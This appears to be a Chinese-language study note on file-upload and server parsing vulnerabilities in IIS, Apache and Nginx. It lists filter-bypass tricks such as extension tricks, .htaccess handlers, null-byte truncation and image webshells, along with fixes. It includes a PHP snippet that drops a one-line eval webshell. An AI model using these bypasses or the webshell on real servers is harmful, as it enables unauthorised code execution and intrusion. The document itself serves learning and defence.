 文件上传 解析漏洞
文件上传漏洞概念
一些web应用程序中允许上传图片，文本或者其他资源到指定的位
置，文件上传漏洞就是利用这些可以上传的地方将恶意代码植入到
服务器中，再通过url去访问以执行代码
原因
服务器配置不当
开源编辑器上传漏洞
本地文件上传限制被绕过
过滤不严或被绕过
文件解析漏洞导致文件执行
文件路径截断
绕过
客户端
js检查
禁用js
使用burp截断、修改
服务端
检查后缀
黑名单
上传特殊可解析后缀
php、php2、php3、php5、phtml、asp、aspx、ascx、ashx、
cer、jsp、jspx
查看apache 的conf/httpd.conf文件 如果包含
AddType application/x-httpd-
php .php .phtml .phps .php5 .pht...
则 .phtml......这些特殊文件可以被解析成php
上传.htaccess
<FilesMatch ".(jpg)$"> SetHandler application/x-httpd-php
</FilesMatch>
这将把目录下的所有后缀为jpg的文件当做可执行的php脚本进行
解析并执行
生效条件
1.mod_rewrite模块开启。
2.AllowOverride All
后缀大小写绕过
点绕过
比如在发送的HTTP包中，将文件名改为”dama.asp.”或
者”dama.asp_”(下划线为空格)，这种命名方式在window系统里
是不被允许的，所以需要在Burp Suite中抓包修改，上传之后，文
件名会被window自动去掉后面的点或者空格，需要注意此种方法
仅对window有效，Unix/Linux系统没有这个特性
空格绕过
::$DATA绕过
在上传文件保存磁盘为NTFS格式时可通过::$DATA绕过黑名单限
制，如果上传的文件名字为：test.php::$DATA，会在服务器上生
成一个test.php的文件，其中内容和所上传文件内容相同，并被解
析
双后缀名绕过
不允许上传的后缀被过滤替换成空，只替换了一次
配合解析漏洞
用PHP 和 Windows环境的叠加特性
步骤1:先上传一个名为script.php:.jpg的文件
上传成功后会生成script.php的空文件，大小为0KB
步骤2:然后将文件名改为script.<或script.<<<或script.>>>或
script.>><后再次上传
重写script.php文件内容，Webshell代码就会写入原来的
script.php空文件中
白名单
MIME绕过
burp修改
%00截断
条件
php版本小于5.3.4
php的magic_quotes_gpc为OFF状态
这个特性在PHP5.3.0中已经废弃并且在5.4.0中已经移除了
get
直接%00
两者本质一样
post
上传dama.jpg，Burp抓包，将文件名改为dama.php%00.jpg，选
中%00，进行url-decode。
0x00截断
上传的文件名用0x00绕过。改成19.php【二进制00】.1.jpg
/.绕过
shell.php/.
move_uploaded_file会忽略掉/.
检查内容
文件头检查
图片马
突破getimagesize()
图片马
突破exif_imagetype()
图片马
二次渲染
寻找图片被渲染后与原始图片部分对比仍然相同的数据块部分，将
Webshell代码插在该部分，然后上传
具体实现需要自己编写Python程序，人工尝试基本是不可能构造出
能绕过渲染函数的图片webshell的
代码逻辑
条件竞争
利用条件竞争删除文件时间差绕过
防御
检测的重点放在文件内容检测
路径/扩展名检测一定要用白名单
不能有本地文件包含漏洞
文件解析漏洞
概念
文件解析漏洞,是指Web容器（Apache、nginx、iis等）在解析文
件时出现了漏洞,以其他格式执行出脚本格式的效果。从而,黑客可
以利用该漏洞实现非法文件的解析
类型
IIS 5.x/6.0解析漏洞
目录解析
在网站下建立文件夹的名称中带有.asp、.asa等可执行脚本文件后
缀为后缀的文件夹，其目录内的任何扩展名的文件都被IIS当作可执
行文件来解析并执行
http://www.xxx.com/xx.asp/xx.jpg
文件解析
在IIS6.0下，分号后面的不被解析，也就是说6.0下，分号后面的不
被解析，也就是说xx.asp;.jpg将被当做xx.asp解析并执行
IIS6.0 默认的可执行文件有asp、asa、cer、cdx四种
修复
目前尚无微软官方的补丁，可以通过自己编写正则，阻止上传
xx.asp;.jpg类型的文件名
做好权限设置，限制用户创建文件夹
IIS 7.0/IIS 7.5/ Nginx <0.8.3畸形解析漏洞
在默认Fast-CGI开启状况下，访问以下网址，服务器将把xx.jpg文
件当做php解析并执行。可以根据请求 /xx.jpg 和 /xx.jpg/.php 时
返回的 Content-type 是否不同来判断是否存在漏洞
http://www.xxx.com/xx.jpg/notexist.php
Apache解析漏洞
多后缀
Apache对文件解析是从右到左开始判断解析,如果文件的后缀为不
可识别(apache httpd server 的 mime.types 文件里面没有定义),
就再往左判断，解析
防御
后缀验证尽量使用白名单的方式，这样即使使用不存在的后缀名，
也无法绕过
配置问题导致漏洞
在 Apache 的 conf 里有这样一行配置 AddHandler php5-
script .php
这时只要文件名里包含.php 即使文件名是 test2.php.jpg 也会以
php 来执行
如果在 Apache 的 conf 里有这样一行配置 AddType
application/x-httpd-php .jpg
扩展名是 jpg，一样能以 php 方式执行
防御
apache配置文件，禁止.php.这样的文件执行，配置文件里面加入
<Files ~ “.(php.|php3.)” >
Order Allow,Deny
Deny from all
</Files>
用伪静态能解决这个问题，重写类似.php.*这类文件，打开apache
的httpd.conf找到LoadModule rewrite_module modules/
mod_rewrite.so
把#号去掉，重启apache,在网站根目录下建立.htaccess文件,代码
如右
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteRule .(php.|php3.) /index.php
RewriteRule .(pHp.|pHp3.) /index.php
RewriteRule .(phP.|phP3.) /index.php
RewriteRule .(Php.|Php3.) /index.php
RewriteRule .(PHp.|PHp3.) /index.php
RewriteRule .(PhP.|PhP3.) /index.php
RewriteRule .(pHP.|pHP3.) /index.php
RewriteRule .(PHP.|PHP3.) /index.php
</IfModule>
罕见后缀
Apache配置文件中会有.+.ph(p[345]?|t|tml)此类的正则表达式，
被当php程序执行的文件名要符合正则表达式，否则就算Apache
把某文件当php程序，php自己不认它，也是无用
个人没找到
.htaccess
概念
一般来说，配置文件的作用范围都是全局的，但Apache提供了一
种很方便的、可作用于当前目录及其子目录的配置文件
——.htaccess（分布式配置文件）
生效条件
1.mod_rewrite模块开启。
2.AllowOverride All
作用
.htaccess文件可以配置很多事情，如是否开启站点的图片缓存、自
定义错误页面、自定义默认文档、设置WWW域名重定向、设置网
页重定向、设置图片防盗链和访问权限控制
栗子
htaccess文件中写入  AddType application/x-httpd-php xxx
就成功地使该.htaccess文件所在目录及其子目录中的后缀为.xxx的
文件被Apache当做php文件
Nginx解析漏洞
CVE-2013-4547 Nginx解析漏洞
栗子
/var/www/html/favicon.ico/.php
正常来说，SCRIPT_FILENAME的值是一个不存在的文件/
var/www/html/favicon.ico/.php，是PHP设置中的一个选项
fix_pathinfo导致了这个漏洞。PHP为了支持Path Info模式而创造
了fix_pathinfo，在这个选项被打开的情况下，fpm会判断
SCRIPT_FILENAME是否存在，如果不存在则去掉最后一个/及以后
的所有内容，再次判断文件是否存在，往次循环，直到文件存在
栗子
http://www.xxx.com/xx.jpg（非编码空格）\0.php
栗子
上传一个名字为test.jpg，以下内容的文件
<?PHP fputs(fopen('shell.php','w'),'<?php
eval($_POST[cmd])?>');?>
然后访问test.jpg/.php,在这个目录下就会生成一句话木马
shell.php
防御
上传目录、静态资源（CSS/JS/图片等）目录，都设置好屏蔽PHP
执行权限
例如使用Apache服务器的
在相应目录下放一个 .htaccess 文件，里面写上
<FilesMatch "(?i:\.php)$">
Deny from all
</FilesMatch>
空字节代码执行漏洞
影响版本
旧版本（0.5.*，**0.6.*，0.7，0.8<=0.7.65<=0.8.37）
栗子
http://www.xxx.com/xx.jpg%00.php
修复
禁止在上传文件目录下执行php。
升级到最新版本的nginx